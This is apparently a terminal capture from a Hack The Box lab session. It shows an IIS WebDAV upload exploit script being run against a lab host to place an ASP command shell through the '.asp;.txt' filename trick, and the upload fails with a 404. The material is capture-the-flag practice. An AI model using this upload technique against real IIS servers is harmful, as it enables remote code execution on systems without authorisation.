 (pt2) ┌──(pt2)─(kali㉿Kali)-[~/lab/htb/bounty]
└─$ python iis_webdav_upload.py $tip ./cmdasp.asp
Microsoft IIS WebDAV Write Code Execution exploit
(based on Metasploit HDM's <iis_webdav_upload_asp> implementation)
Mariusz B. / mgeeky, 2016
Step 0: Checking if file already exist: "http://10.129.50.87/fileW07YXH.asp;.txt"
[*] File does not exists. That's good.
Step 1: Upload file with improper name: "http://10.129.50.87/fileW07YXH.asp;.txt"
Sending 13553 bytes, this will take a while. Hold tight Captain!
[!] Upload failed. Status: 404